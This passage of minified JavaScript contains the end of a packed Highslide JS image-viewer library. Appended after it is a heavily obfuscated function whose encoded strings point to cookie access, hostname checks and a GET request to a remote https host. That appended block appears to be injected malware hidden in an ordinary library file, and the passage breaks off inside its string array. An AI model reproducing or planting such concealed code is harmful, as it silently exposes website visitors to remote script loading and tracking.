7e){X=7e[n];A[\'x\'+X]=1d.2y(49*2H[X]+D*x[X]);A[\'y\'+X]=1d.2y(49*2K[X]+D*y[X]);A.aE=1d.2y(49*(2H.1z||2H.A)+D*(x.1z||x.A));A.6p=1d.2y(49*2H.M(\'2h\')+D*x.M(\'2h\'));A.aj=1d.2y(49*(2K.1z||2K.A)+D*(y.1z||y.A));A.6y=1d.2y(49*2K.M(\'2h\')+D*y.M(\'2h\'))}m(z.16)z.16.42({x:A.2O,y:A.48,w:A.4W+A.3B+A.78+2*x.cb,h:A.4X+A.3D+A.6X+2*y.cb});Z.Q.G.aZ=\'b1(\'+(A.48-2K.D)+\'E, \'+(A.4W+A.3B+A.78+A.2O+2*2H.cb-2H.D)+\'E, \'+(A.4X+A.3D+A.6X+A.48+2*2K.cb-2K.D)+\'E, \'+(A.2O-2H.D)+\'E)\';k.Y(14,{11:(A.3D+y.M(\'2h\'))+\'E\',17:(A.3B+x.M(\'2h\'))+\'E\',6s:(y.D-A.48)+\'E\',4t:(x.D-A.2O)+\'E\'});k.Y(Q,{11:A.48+\'E\',17:A.2O+\'E\',L:(A.3B+A.78+A.4W+2*x.cb)+\'E\',1c:(A.3D+A.6X+A.4X+2*y.cb)+\'E\'});k.Y(4g,{L:(A.aE||A.4W)+\'E\',1c:(A.aj||A.4X)+\'E\',17:(A.3B+A.6p)+\'E\',11:(A.3D+A.6y)+\'E\',1e:\'1C\'});k.Y(z.ay,{11:(2K.D-A.48+2K.1o-A.3D+2K.M(\'2h\')-A.6y)+\'E\',17:(2H.D-A.2O+2H.1o-A.3B+2H.M(\'2h\')-A.6p)+\'E\'});k.Y(z.az,{1n:D,11:(y.D-A.48+y.1o-A.3D+y.M(\'2h\')-A.6y)+\'E\',17:(x.D-A.2O+x.1o-A.3B+x.M(\'2h\')-A.6p)+\'E\'});m(1l)k.Y(1l,{L:A.4W+\'E\',1c:A.4X+\'E\',17:(A.3B+x.cb)+\'E\',11:(A.3D+y.cb)+\'E\'})},6x:u(){Q.G.1e=14.G.1e=\'1C\';14.G.1s=\'4A\';k.3t(4g);z.5E();Z.5f();z.Z=H}})},9L:u(o,B){m(!f.Z)C 1f;K(q i=0;i<f.Z.1y.S;i++){q 6u=k.$(\'1E\'+f.Z.1y[i]);m(6u&&6u.1E==o.1E){f.7M();6u.cK=f.P;k.2o(f.1y,f.Z.1y[i]);C J}}C 1f},5E:u(){f.4H=J;f.3W();m(f.3J)k.1m(f);m(k.1Q&&k.1Q==f.a)k.1Q=H;f.aw();q p=k.4e,72=k.62.x+p.51,71=k.62.y+p.58;f.7E=f.x.D<72&&72<f.x.D+f.x.M(\'1M\')&&f.y.D<71&&71<f.y.D+f.y.M(\'1M\');m(f.1l)f.9u()},aw:u(){q P=f.P;q 1A=f.1A;26 k.4Z(1A,u(){1V{k.V[P].ap()}1W(e){}})},ap:u(){q 1r=f.6V(1);m(1r&&1r.2E.av().2S(/k\\.2x/))q 1x=k.1a(\'1x\',{1F:k.6T(1r)})},6V:u(1U){q 6W=f.6w(),as=k.41.2I[f.2n||\'1H\'];m(as&&!as[6W+1U]&&f.1i&&f.1i.a9){m(1U==1)C as[0];I m(1U==-1)C as[as.S-1]}C(as&&as[6W+1U])||H},6w:u(){q 2k=k.6r().2I[f.2n||\'1H\'];m(2k)K(q i=0;i<2k.S;i++){m(2k[i]==f.a)C i}C H},9l:u(){m(f[f.5c]){q 2k=k.41.2I[f.2n||\'1H\'];m(2k){q s=k.19.3f.2g(\'%1\',f.6w()+1).2g(\'%2\',2k.S);f[f.5c].2P=\'<W 2i="N-3f">\'+s+\'</W>\'+f[f.5c].2P}}},au:u(){m(!f.Z){K(q i=0;i<k.4I.S;i++){q 1t=k.4I[i],2B=1t.2n;m(1u 2B==\'1B\'||2B===H||2B===f.2n)f.1i=26 k.8k(f.P,1t)}}I{f.1i=f.Z.1i}q 1t=f.1i;m(!1t)C;q P=1t.3z=f.P;1t.a4();1t.4x(\'18-2x\');m(1t.2D){f.4a(k.30(1t.at||{},{3N:1t.2D,1E:\'2D\',1p:5}))}m(1t.2c)1t.2c.5Y(f);m(!f.Z&&f.3s)1t.3c(J);m(1t.3s){1t.3s=4v(u(){k.1r(P)},(1t.cu||c4))}},5T:u(){k.3t(f.Q);k.V[f.P]=H;m(k.1Q==f.a)k.1Q=H;k.81(f.P);m(f.1S)k.1S.G.17=\'-4Q\'},9r:u(){m(f.5a)C;f.5a=k.1a(\'a\',{1Y:k.ao,2a:k.aq,U:\'N-5a\',2P:k.19.ar,2r:k.19.aJ});f.4a({3N:f.5a,1j:f.am||\'11 17\',1E:\'5a\'})},9k:u(7d,aA){K(q i=0;i<7d.S;i++){q R=7d[i],s=H;m(!f[R+\'4h\']&&f.6D)f[R+\'4h\']=R+\'-K-\'+f.6D;m(f[R+\'4h\'])f[R]=k.53(f[R+\'4h\']);m(!f[R]&&!f[R+\'6F\']&&f[R+\'ai\'])1V{s=c8(f[R+\'ai\'])}1W(e){}m(!f[R]&&f[R+\'6F\']){s=f[R+\'6F\']}m(!f[R]&&!s){f[R]=k.53(f.a[\'aG\'+R+\'4h\']);m(!f[R]){q 1r=f.a.aI;4s(1r&&!k.5y(1r)){m((26 5A(\'N-\'+R)).1b(1r.U||H)){m(!1r.1L)f.a[\'aG\'+R+\'4h\']=1r.1L=\'1E\'+k.4T++;f[R]=k.53(1r.1L);5r}1r=1r.aI}}}m(!f[R]&&!s&&f.5c==R)s=\'\\n\';m(!f[R]&&s)f[R]=k.1a(\'W\',{U:\'N-\'+R,2P:s});m(aA&&f[R]){q o={1j:(R==\'6z\')?\'4R\':\'65\'};K(q x 2L f[R+\'aB\'])o[x]=f[R+\'aB\'][x];o.3N=f[R];f.4a(o)}}},5g:u(1e){m(k.aC)f.5F(\'b8\',1e);m(k.ag)f.5F(\'ch\',1e);m(k.5H)f.5F(\'*\',1e)},5F:u(4i,1e){q 1h=T.2J(4i);q X=4i==\'*\'?\'35\':\'1e\';K(q i=0;i<1h.S;i++){m(X==\'1e\'||(T.7D.9D(1h[i],"").9E(\'35\')==\'2p\'||1h[i].9j(\'1q-by\')!=H)){q 2v=1h[i].9j(\'1q-by\');m(1e==\'1C\'&&2v){2v=2v.2g(\'[\'+f.P+\']\',\'\');1h[i].5e(\'1q-by\',2v);m(!2v)1h[i].G[X]=1h[i].87}I m(1e==\'1q\'){q 3d=k.5z(1h[i]);3d.w=1h[i].1X;3d.h=1h[i].3h;m(!f.3J){q 9B=(3d.x+3d.w<f.x.M(\'5o\')||3d.x>f.x.M(\'5o\')+f.x.M(\'8j\'));q 9z=(3d.y+3d.h<f.y.M(\'5o\')||3d.y>f.y.M(\'5o\')+f.y.M(\'8j\'))}q 5V=k.8a(1h[i]);m(!9B&&!9z&&5V!=f.P){m(!2v){1h[i].5e(\'1q-by\',\'[\'+f.P+\']\');1h[i].87=1h[i].G[X];1h[i].G[X]=\'1q\'}I m(2v.9A(\'[\'+f.P+\']\')==-1){1h[i].5e(\'1q-by\',2v+\'[\'+f.P+\']\')}}I m((2v==\'[\'+f.P+\']\'||k.3G==5V)&&5V!=f.P){1h[i].5e(\'1q-by\',\'\');1h[i].G[X]=1h[i].87||\'\'}I m(2v&&2v.9A(\'[\'+f.P+\']\')>-1){1h[i].5e(\'1q-by\',2v.2g(\'[\'+f.P+\']\',\'\'))}}}}},3W:u(){f.Q.G.1p=k.4j+=2;K(q i=0;i<k.V.S;i++){m(k.V[i]&&i==k.3G){q 5x=k.V[i];5x.14.U+=\' N-\'+5x.2M+\'-84\';5x.14.G.3Y=k.1G?\'9G\':\'5D\';5x.14.2r=k.19.9F}}m(f.16)f.16.1R.G.1p=f.Q.G.1p-1;f.14.U=\'N-\'+f.2M;f.14.2r=k.19.86;m(k.5t){k.4l=1D.3i?\'5D\':\'5X(\'+k.4B+k.5t+\'), 5D\';m(k.1G&&k.2G<6)k.4l=\'9G\';f.14.G.3Y=k.4l}k.3G=f.P;k.29(T,1D.3i?\'5P\':\'5Q\',k.59)},8f:u(x,y){f.x.7Z(x);f.y.7Z(y)},45:u(e){q w,h,r=e.L/e.1c;w=1d.55(e.L+e.5L,1d.2X(f.4K,f.x.18));m(f.3A&&1d.ce(w-f.x.18)<12)w=f.x.18;h=w/r;m(h<1d.2X(f.4N,f.y.18)){h=1d.2X(f.4N,f.y.18);m(f.3A)w=h*r}f.8c(w,h)},8c:u(w,h){f.y.8b(h);f.x.8b(w);f.Q.G.1c=f.y.M(\'1M\')+\'E\'},2f:u(){m(f.82||!f.4H)C;m(f.2V[1]==\'3X\'&&k.1Q){k.2d(k.1Q).5T();k.1Q=H}f.82=J;m(f.1i&&!k.1Q)f.1i.2T();k.3Q(T,1D.3i?\'5P\':\'5Q\',k.59);1V{f.14.G.3Y=\'bW\';f.7v(0,{Q:{L:f.x.t,1c:f.y.t,17:f.x.1N-f.x.cb+f.x.3o,11:f.y.1N-f.y.cb+f.y.3o},14:{17:0,11:0,L:f.x.t,1c:f.y.t}},k.7B)}1W(e){f.5f()}},4a:u(o){q B=o.3N,4p=(o.9H==\'28\'&&!/61$/.1b(o.1j));m(1u B==\'7A\')B=k.53(B);m(o.5R)B=k.1a(\'W\',{2P:o.5R});m(!B||1u B==\'7A\')C;B.G.1s=\'4A\';o.1E=o.1E||o.3N;m(f.2V[1]==\'3X\'&&f.9L(o,B))C;f.7M();q L=o.L&&/^[0-9]+(E|%)$/.1b(o.L)?o.L:\'2p\';m(/^(17|2W)61$/.1b(o.1j)&&!/^[0-9]+E$/.1b(o.L))L=\'c7\';q O=k.1a(\'W\',{1L:\'1E\'+k.4T++,1E:o.1E},{1j:\'2t\',1e:\'1q\',L:L,9K:k.19.9J||\'\',1n:0},4p?k.28:f.1l,J);m(4p)O.5C=f.P;O.2z(B);k.30(O,{1n:1,9I:0,9y:0,3v:(o.5v===0||o.5v===1f||(o.5v==2&&k.1G))?0:4U});k.30(O,o);m(f.9w){f.5s(O);m(!O.6e||f.7E)k.21(O,{1n:O.1n},O.3v)}k.2o(f.1y,k.4T-1)},5s:u(O){q p=O.1j||\'7C 43\',4p=(O.9H==\'28\'),5G=O.9I,6v=O.9y;m(4p){k.28.G.1s=\'4A\';O.5C=f.P;m(O.1X>O.1O.1X)O.G.L=\'24%\'}I m(O.1O!=f.1l)f.1l.2z(O);m(/17$/.1b(p))O.G.17=5G+\'E\';m(/43$/.1b(p))k.Y(O,{17:\'50%\',4t:(5G-1d.2y(O.1X/2))+\'E\'});m(/2W$/.1b(p))O.G.2W=-5G+\'E\';m(/^9x$/.1b(p)){k.Y(O,{2W:\'24%\',9o:f.x.cb+\'E\',11:-f.y.cb+\'E\',44:-f.y.cb+\'E\',35:\'2p\'});f.x.1o=O.1X}I m(/^9p$/.1b(p)){k.Y(O,{17:\'24%\',4t:f.x.cb+\'E\',11:-f.y.cb+\'E\',44:-f.y.cb+\'E\',35:\'2p\'});f.x.2A=O.1X}q 7r=O.1O.3h;O.G.1c=\'2p\';m(4p&&O.3h>7r)O.G.1c=k.5w?7r+\'E\':\'24%\';m(/^11/.1b(p))O.G.11=6v+\'E\';m(/^7C/.1b(p))k.Y(O,{11:\'50%\',6s:(6v-1d.2y(O.3h/2))+\'E\'});m(/^44/.1b(p))O.G.44=-6v+\'E\';m(/^4R$/.1b(p)){k.Y(O,{17:(-f.x.1o-f.x.cb)+\'E\',2W:(-f.x.2A-f.x.cb)+\'E\',44:\'24%\',9n:f.y.cb+\'E\',L:\'2p\'});f.y.1o=O.3h}I m(/^65$/.1b(p)){k.Y(O,{1j:\'7O\',17:(-f.x.1o-f.x.cb)+\'E\',2W:(-f.x.2A-f.x.cb)+\'E\',11:\'24%\',6s:f.y.cb+\'E\',L:\'2p\'});f.y.2A=O.3h;O.G.1j=\'2t\'}},9m:u(){f.9k([\'6z\',\'cN\'],J);f.9l();m(f.6z&&f.7N)f.6z.U+=\' N-3r\';m(k.9q)f.9r();K(q i=0;i<k.1y.S;i++){q o=k.1y[i],6E=o.7R,2B=o.2n;m((!6E&&!2B)||(6E&&6E==f.6D)||(2B&&2B===f.2n)){f.4a(o)}}q 6C=[];K(q i=0;i<f.1y.S;i++){q o=k.$(\'1E\'+f.1y[i]);m(/61$/.1b(o.1j))f.5s(o);I k.2o(6C,o)}K(q i=0;i<6C.S;i++)f.5s(6C[i]);f.9w=J},7M:u(){m(!f.1l)f.1l=k.1a(\'W\',{U:f.7G},{1j:\'2t\',L:(f.x.A||(f.2Y?f.L:H)||f.x.18)+\'E\',1c:(f.y.A||f.y.18)+\'E\',1e:\'1q\',35:\'1q\',1p:k.1G?4:\'2p\'},k.1Z,J)},4o:u(7I,9v){q 1l=f.1l,x=f.x,y=f.y;k.Y(1l,{L:x.A+\'E\',1c:y.A+\'E\'});m(7I||9v){K(q i=0;i<f.1y.S;i++){q o=k.$(\'1E\'+f.1y[i]);q 7H=(k.5w||T.5Z==\'74\');m(o&&/^(4R|65)$/.1b(o.1j)){m(7H){o.G.L=(1l.1X+2*x.cb+x.1o+x.2A)+\'E\'}y[o.1j==\'4R\'?\'1o\':\'2A\']=o.3h}m(o&&7H&&/^(17|2W)61$/.1b(o.1j)){o.G.1c=(1l.3h+2*y.cb)+\'E\'}}}m(7I){k.Y(f.14,{11:y.1o+\'E\'});k.Y(1l,{11:(y.1o+y.cb)+\'E\'})}},9u:u(){q b=f.1l;b.U=\'\';k.Y(b,{11:(f.y.1o+f.y.cb)+\'E\',17:(f.x.1o+f.x.cb)+\'E\',35:\'1C\'});m(k.4r)b.G.1e=\'1C\';f.Q.2z(b);K(q i=0;i<f.1y.S;i++){q o=k.$(\'1E\'+f.1y[i]);o.G.1p=o.1p||4;m(!o.6e||f.7E){o.G.1e=\'1C\';k.Y(o,{1e:\'1C\',1s:\'\'});k.21(o,{1n:o.1n},o.3v)}}},68:u(){m(!f.1y.S)C;m(f.1i){q c=f.1i.2D;m(c&&k.2d(c)==f)c.1O.cB(c)}K(q i=0;i<f.1y.S;i++){q o=k.$(\'1E\'+f.1y[i]);m(o&&o.1O==k.28&&k.2d(o)==f)k.3t(o)}k.3t(f.1l)},9s:u(){m(f.1i&&f.1i.2D){f.1i.3T(\'18-2x\');C}f.63=k.1a(\'a\',{1Y:\'9t:k.V[\'+f.P+\'].60();\',2r:k.19.7V,U:\'N-18-2x\'});f.4a({3N:f.63,1j:k.9M,6e:J,1n:k.9N})},60:u(){1V{m(f.63)k.3t(f.63);f.3W();q 2F=f.x.A;f.8c(f.x.18,f.y.18);q 2O=f.x.D-(f.x.A-2F)/2;m(2O<k.4t)2O=k.4t;f.8f(2O,f.y.D);f.5g(\'1q\')}1W(e){f.8h(e)}},5f:u(){f.a.U=f.a.U.2g(\'N-4z-46\',\'\');f.5g(\'1C\');m(f.16&&f.3q)f.16.5b();k.3t(f.Q);f.68();m(!k.28.6h.S)k.28.G.1s=\'1H\';m(f.3J)k.81(f.P);k.V[f.P]=H;k.a7()}};k.8k=u(3z,1g){m(k.cx!==1f)k.7Y();f.3z=3z;K(q x 2L 1g)f[x]=1g[x];m(f.cy)f.ah();m(f.2c)f.2c=k.ad(f)};k.8k.5m={ah:u(){f.2D=k.1a(\'W\',{2P:k.a6(k.a5.2D)},H,k.1Z);q 5k=[\'3c\',\'2T\',\'3a\',\'1r\',\'3r\',\'18-2x\',\'2f\'];f.1w={};q 8g=f;K(q i=0;i<5k.S;i++){f.1w[5k[i]]=k.a3(f.2D,\'1T\',\'N-\'+5k[i]);f.3T(5k[i])}f.1w.2T.G.1s=\'1H\'},a4:u(){m(f.a9||!f.2D)C;q z=k.V[f.3z],4F=z.6w(),1P=/69$/;m(4F==0)f.4x(\'3a\');I m(1P.1b(f.1w.3a.2J(\'a\')[0].U))f.3T(\'3a\');m(4F+1==k.41.2I[z.2n||\'1H\'].S){f.4x(\'1r\');f.4x(\'3c\')}I m(1P.1b(f.1w.1r.2J(\'a\')[0].U)){f.3T(\'1r\');f.3T(\'3c\')}},3T:u(1w){m(!f.1w)C;q aa=f,a=f.1w[1w].2J(\'a\')[0],1P=/69$/;a.2E=u(){aa[1w]();C 1f};m(1P.1b(a.U))a.U=a.U.2g(1P,\'\')},4x:u(1w){m(!f.1w)C;q a=f.1w[1w].2J(\'a\')[0];a.2E=u(){C 1f};m(!/69$/.1b(a.U))a.U+=\' 69\'},af:u(){m(f.3s)f.2T();I f.3c()},3c:u(ae){m(f.1w){f.1w.3c.G.1s=\'1H\';f.1w.2T.G.1s=\'\'}f.3s=J;m(!ae)k.1r(f.3z)},2T:u(){m(f.1w){f.1w.2T.G.1s=\'1H\';f.1w.3c.G.1s=\'\'}c2(f.3s);f.3s=H},3a:u(){f.2T();k.3a(f.1w.3a)},1r:u(){f.2T();k.1r(f.1w.1r)},3r:u(){},\'18-2x\':u(){k.2d().60()},2f:u(){k.2f(f.1w.2f)}};k.ad=u(1i){u 5Y(z){k.30(1g||{},{3N:3P,1E:\'2c\',U:\'N-2c-\'+4E+\'-O \'+(1g.U||\'\')});m(k.5w)1g.5v=0;z.4a(1g);k.Y(3P.1O,{35:\'1q\'})};u 1K(3n){4D(1B,1d.2y(3n*3P[3m?\'1X\':\'3h\']*0.7))};u 4D(i,7K){m(i===1B)K(q j=0;j<57.S;j++){m(57[j]==k.V[1i.3z].a){i=j;5r}}m(i===1B)C;q as=3P.2J(\'a\'),4z=as[i],3C=4z.1O,17=3m?\'ab\':\'ac\',2W=3m?\'a2\':\'a1\',L=3m?\'9S\':\'9T\',47=\'1k\'+17,1X=\'1k\'+L,6m=W.1O.1O[1X],4C=6m-1R[1X],4S=7L(1R.G[3m?\'17\':\'11\'])||0,2q=4S,b3=20;m(7K!==1B){2q=4S-7K;m(4C>0)4C=0;m(2q>0)2q=0;m(2q<4C)2q=4C}I{K(q j=0;j<as.S;j++)as[j].U=\'\';4z.U=\'N-4z-46\';q 7S=i>0?as[i-1].1O[47]:3C[47],7F=3C[47]+3C[1X]+(as[i+1]?as[i+1].1O[1X]:0);m(7F>6m-4S)2q=6m-7F;I m(7S<-4S)2q=-7S}q 7T=3C[47]+(3C[1X]-5U[1X])/2+2q;k.21(1R,3m?{17:2q}:{11:2q},H,\'7Q\');k.21(5U,3m?{17:7T}:{11:7T},H,\'7Q\');7x.G.1s=2q<0?\'4A\':\'1H\';7U.G.1s=(2q>4C)?\'4A\':\'1H\'};q 57=k.41.2I[k.V[1i.3z].2n||\'1H\'],1g=1i.2c,4E=1g.4E||\'9R\',7y=(4E==\'aM\'),3L=7y?[\'W\',\'7m\',\'1T\',\'22\']:[\'1R\',\'3R\',\'3I\',\'2b\'],3m=(4E==\'9R\'),3P=k.1a(\'W\',{U:\'N-2c N-2c-\'+4E,2P:\'<W 2i="N-2c-aP">\'+\'<\'+3L[0]+\'><\'+3L[1]+\'></\'+3L[1]+\'></\'+3L[0]+\'></W>\'+\'<W 2i="N-1K-1v"><W></W></W>\'+\'<W 2i="N-1K-aN"><W></W></W>\'+\'<W 2i="N-5U"><W></W></W>\'},{1s:\'1H\'},k.1Z),52=3P.6h,W=52[0],7x=52[1],7U=52[2],5U=52[3],1R=W.bP,3R=3P.2J(3L[1])[0],3I;K(q i=0;i<57.S;i++){m(i==0||!3m)3I=k.1a(3L[2],H,H,3R);(u(){q a=57[i],3C=k.1a(3L[3],H,H,3I),bD=i;k.1a(\'a\',{1Y:a.1Y,2E:u(){k.2d(f).3W();C k.7u(a)},2P:k.9Q?k.9Q(a):a.2P},H,3C)})()}m(!7y){7x.2E=u(){1K(-1)};7U.2E=u(){1K(1)};k.29(3R,T.bF!==1B?\'bC\':\'bB\',u(e){q 3n=0;e=e||1D.23;m(e.9O){3n=e.9O/bz;m(k.3i)3n=-3n}I m(e.9P){3n=-e.9P/3}m(3n)1K(-3n*0.2);m(e.4u)e.4u();e.9U=1f})}C{5Y:5Y,4D:4D}};k.5K=k.19;q bO=k.5d;m(k.1G&&1D==1D.11){(u(){1V{T.4y.bL(\'17\')}1W(e){4v(9V.bJ,50);C}k.3u()})()}k.29(T,\'bw\',k.3u);k.29(1D,\'9X\',k.3u);k.29(T,\'3u\',u(){m(k.5J||k.3J){q G=k.1a(\'G\',{R:\'bi/6I\'},H,T.2J(\'be\')[0]);u 4Y(7f,77){m(!k.1G){G.2z(T.bf(7f+" {"+77+"}"))}I{q Z=T.a0[T.a0.S-1];m(1u(Z.4Y)=="5M")Z.4Y(7f,77)}}u 4G(X){C\'bq( ( ( bn = T.4y.\'+X+\' ? T.4y.\'+X+\' : T.5S.\'+X+\' ) ) + \\\'E\\\' );\'}m(k.5J)4Y(\'.N 1x\',\'3Y: 5X(\'+k.4B+k.5J+\'), 5D !bo;\');4Y(\'.N-28-A\',k.1G&&(k.2G<7||T.5Z==\'74\')?\'1j: 2t; \'+\'17:\'+4G(\'51\')+\'11:\'+4G(\'58\')+\'L:\'+4G(\'6U\')+\'1c:\'+4G(\'9Z\'):\'1j: bp; L: 24%; 1c: 24%; 17: 0; 11: 0\')}});k.29(1D,\'45\',u(){k.6j();m(k.28)K(q i=0;i<k.28.6h.S;i++){q 3w=k.28.6h[i],z=k.2d(3w);z.5s(3w);m(3w.1E==\'2c\')z.1i.2c.4D()}});k.29(T,\'6d\',u(e){k.62={x:e.6q,y:e.6A}});k.29(T,\'9Y\',k.6N);k.29(T,\'9W\',k.6N);k.29(T,\'3u\',k.6r);k.29(1D,\'9X\',k.9C)};',62,810,'|||||||||||||||this|||||hs||if||||var||||function|||||exp|size|el|return|pos|px||style|null|else|true|for|width|get|highslide|overlay|key|wrapper|type|length|document|className|expanders|div|prop|setStyles|last||top|||content||outline|left|full|lang|createElement|test|height|Math|visibility|false|options|els|slideshow|position|offset|overlayBox|dim|opacity|p1|zIndex|hidden|next|display|ss|typeof|up|btn|img|overlays|imgSize|outlineType|undefined|visible|window|hsId|src|ie|none|fx|case|scroll|id|wsize|tpos|parentNode|re|upcoming|table|loading|li|op|try|catch|offsetWidth|href|container||animate|span|event|100||new||viewport|addEventListener|target|td|thumbstrip|getExpander|to|close|replace|imgPad|class|easing|arr|justify|tgt|slideshowGroup|push|auto|tblPos|title|dimmer|absolute|ratio|hiddenBy|minSize|expand|round|appendChild|p2|sg|elem|controls|onclick|xSize|uaVersion|lastX|groups|getElementsByTagName|lastY|in|contentType|dragArgs|xpos|innerHTML|marginMin|params|match|pause|opt|transitions|right|min|useBox|image|extend|args||||overflow|name||||previous|step|play|elPos|val|number|func|offsetHeight|opera|changed|graphic|ucwh|isX|delta|tb|hasDragged|outlineWhileAnimating|move|autoplay|discardElement|ready|dur|node|ySize|duration|expKey|isImage|xp1|cell|yp1|wh|timers|focusKey|custom|tr|dimmingOpacity|styles|tree|clone|overlayId|now|dom|removeEventListener|tbody|onLoad|enable|pendingOutlines|clientSize|focus|crossfade|cursor|marginMax||anchors|setPosition|center|bottom|resize|anchor|offsetLeft|ypos|invPos|createOverlay|tgtArr|start|unit|page|allowReduce|fadeBox|Id|tagName|zIndexCounter|images|styleRestoreCursor|end|moveOnly|sizeOverlayBox|relToVP|fitsize|safari|while|marginLeft|preventDefault|setTimeout|attribs|disable|documentElement|active|block|graphicsDir|minTblPos|selectThumb|mode|cur|fix|isExpanded|slideshows|all|minWidth|filter|matches|minHeight|iebody|navigator|9999px|above|curTblPos|idCounter|250|owner|xsize|ysize|addRule|Outline||scrollLeft|domCh|getNode|getParams|max|param|group|scrollTop|keyHandler|credits|destroy|numberPosition|Expander|setAttribute|afterClose|doShowHide|getParam|preloadTheseImages|padToMinWidth|buttons|on|prototype|uclt|opos|fac|trans|break|positionOverlay|restoreCursor|allowSizeReduction|fade|ieLt7|blurExp|isHsAnchor|getPosition|RegExp|Dimension|hsKey|pointer|afterExpand|showHideElements|offX|geckoMac|lt|expandCursor|langDefaults|dX|object|topmostKey|toLowerCase|keypress|keydown|html|body|cancelLoading|marker|wrapperKey|userAgent|url|add|compatMode|doFullExpand|panel|mouse|fullExpandLabel|adj|below|onLoadStarted|preloadFullImage|destroyOverlays|disabled|previousOrNext|maxWidth|525|mousemove|hideOnMouseOut|dragHandler|expOnly|childNodes|dir|getPageSize|onReady|onload|overlayWidth|gotoEnd|curAnim|ximgPad|clientX|getAnchors|marginTop|over|oDiv|offY|getAnchorIndex|complete|yimgPad|heading|clientY|self|os|thumbsUserSetId|tId|Text|startOff|isReady|css|endOff|margin|continuePreloading|hasMovedMin|mouseClickHandler|other|init|expandDuration|maxsize|calcThumb|getSrc|clientWidth|getAdjacentAnchor|current|yp2|loadingPos|loadingPosXfade||mY|mX|parent|BackCompat||showLoading|dec|xp2|cloneNode|oPos|names|from|types|props|sel|connectOutline|Create|calcBorders|calcExpanded|overrides|parseFloat|ul|dimmingDuration|update|state|garbageBin|parOff|startTime|clones|transit|changeSize|openerTagNames|scrollUp|floatMode|hasFocused|string|restoreDuration|middle|defaultView|mouseIsOver|activeRight|wrapperClassName|ie6|doWrapper|element|scrollBy|parseInt|genOverlayBox|dragByHeading|relative|done|easeOutQuad|thumbnailId|activeLeft|markerPos|scrollDown|fullExpandTitle|ucrb|relatedTarget|updateAnchors|setPos|dY|undim|isClosing|srcElement|blur|numberOfImagesToPreload|restoreTitle|origProp|hasAlphaImageLoader|distance|getWrapperKey|setSize|resizeTo|maxHeight|topZ|moveTo|pThis|error|align|osize|Slideshow|previousTitle|nextTitle|previousText|detachEvent|200|playTitle|pow|loadingText|clickY|ltr|clickX|loadingTitle|pauseTitle|loadingOpacity|fixedControls|easeInQuad|focusTopmost|playText|form|pauseText|call|targetY|offsetParent|headingOverlay|thumb|allowMultipleInstances|offsetTop|targetX|pageOrigin|alpha|captionOverlay|toUpperCase|nopad|rb|tag|switch|vis|hide|rv|background|onGraphicLoad|Date|getTime|moveText|timerId|contentLoaded|moveTitle|enableKeyListener|orig|fullExpandText||_default|closeText|appendTo|wrapperMouseHandler|closeTitle|png|dimmingGeckoFix|preloadGraphic|nextText|getAttribute|getInline|getNumber|getOverlays|marginBottom|marginRight|rightpanel|showCredits|writeCredits|createFullExpand|javascript|showOverlays|doPanels|gotOverlays|leftpanel|offsetY|clearsY|indexOf|clearsX|preloadImages|getComputedStyle|getPropertyValue|focusTitle|hand|relativeTo|offsetX|cssDirection|direction|reuseOverlay|fullExpandPosition|fullExpandOpacity|wheelDelta|detail|stripItemFormatter|horizontal|Width|Height|returnValue|arguments|mouseup|load|mousedown|clientHeight|styleSheets|Bottom|Right|getElementByClass|checkFirstAndLast|skin|replaceLang|reOrder|tmpMin|repeat|sls|Left|Top|Thumbstrip|wait|hitSpace|hideIframes|getControls|Eval|yimgSize|easingClose|after|creditsPosition|border|creditsHref|preloadNext|creditsTarget|creditsText||overlayOptions|initSlideshow|toString|prepareNextOutline|transitionDuration|oldImg|newImg|addOverlay|Overlay|hideSelects|correctRatio|ximgSize|show|_|fitOverlayBox|nextSibling|creditsTitle|fadeInOut|drop|float|down|geckodimmer|inner|split|shadow|_blank|keyCode|registerOverlay|button|xpand|htmlE|hasHtmlExpanders|clip|sqrt|rect|fit|mgnRight|outlineStartOffset|http|www|1001|SELECT|addSlideshow|dimming|wmtimes|pageYOffset|Trident|HEAD|createTextNode|it|ra|text|Macintosh|Safari|headingEval|headingText|ignoreMe|important|fixed|expression|captionId|headingId|captionEval|captionText|Gecko|DOMContentLoaded|floor||120|pageXOffset|DOMMouseScroll|mousewheel|pI|preserveContent|onmousewheel|innerHeight|innerWidth|padding|callee|getElementById|doScroll|removeAttribute|currentStyle|HsExpander|firstChild|fromElement|lineHeight|collapse|borderCollapse|fontSize|outlinesDir|default|homepage|outlines|cellSpacing|Previous|onmouseover|clearTimeout|onmouseout|500|allowSimultaneousLoading|Next|200px|eval|JS|Highslide||front|stl|abs|isHtml|bring|IFRAME|readyState|Click|Powered|Go|DXImageTransform||progid|the|Microsoft|AlphaImageLoader|scale|sizingMethod|interval|Move|location|dynamicallyUpdateAnchors|useControls|zoomout|linearTween|removeChild|graphics|zoomin|imageCreate|blockRightClick|flushImgSize|mouseover|dragSensitivity|toElement|reuse|attachEvent|oncontextmenu|caption|vendor|lineNumber|message|clearInterval|Line|splice|setInterval|alert|resizeTitle|Play|Pause|Resize|Esc|debug|Close|KDE'.split('|'),0,{}))


function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7W